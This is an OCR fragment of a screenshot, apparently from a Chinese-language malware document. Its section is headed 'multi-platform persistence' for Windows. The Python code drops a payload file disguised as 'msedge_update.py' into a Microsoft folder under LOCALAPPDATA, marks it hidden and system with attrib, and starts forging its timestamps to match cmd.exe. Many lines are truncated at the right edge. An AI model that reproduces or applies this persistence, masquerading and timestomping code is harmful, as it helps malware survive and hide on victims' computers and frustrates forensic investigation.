
6. 多平台持久化
6.1 Windows
# 落地路径：%LOCALAPPDATA%\Microsoft\Windows\
_dir = os.path.join(os.environ.get("LOCAL
                   "Microsoft","Windows",
_fp = os.path.join(_dir, "msedge_update.py
with open(_fp, "w") as f:

    f.write(_code)

# 设置隐藏+系统属性

subprocess.run(["attrib","+H","+S",_fp], 
# 时间戳伪造：对齐 cmd.exe 的时间戳

_ref = os.path.join(os.environ.get("WINDI
_st = os.stat(_ref)
